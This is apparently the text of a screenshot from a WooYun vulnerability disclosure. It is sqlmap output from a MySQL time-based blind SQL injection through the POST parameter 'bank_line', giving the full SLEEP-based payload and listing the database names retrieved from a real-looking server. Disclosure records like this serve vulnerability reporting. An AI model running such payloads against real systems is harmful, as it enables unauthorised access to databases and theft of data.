 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: bank_line (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: bank_limit=1&bank_line=11' AND (SELECT * FROM (SELECT(SLEEP(5)))vPB
c) AND 'qYDU'='qYDU&bank_locate=1&bank_name=ivrmmxjw&bank_phone=555-666-0606&ban
k_pro_descr=1&bank_pro_name=ivrmmxjw&bank_rate=1&bank_style=1&bank_user=ivrmmxjw
---
[19:35:31] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[19:35:43] [INFO] confirming MySQL
[19:35:43] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:35:53] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.17
back-end DBMS: MySQL >= 5.0.0
[19:35:53] [INFO] fetching database names
[19:35:53] [INFO] fetching number of databases
[19:35:53] [INFO] retrieved: 26
[19:36:20] [INFO] retrieved: information_schema
[19:42:34] [INFO] retrieved: cn_hqun_www
[19:46:55] [INFO] retrieved: cn_huhoo_app
[19:51:48] [INFO] retrieved: cn_huhoo_dc
[19:56:05] [INFO] retrieved: cn_huhoo_gl
[20:00:32] [INFO] retrieved: cn_huhoo_hd
www.wooyun.org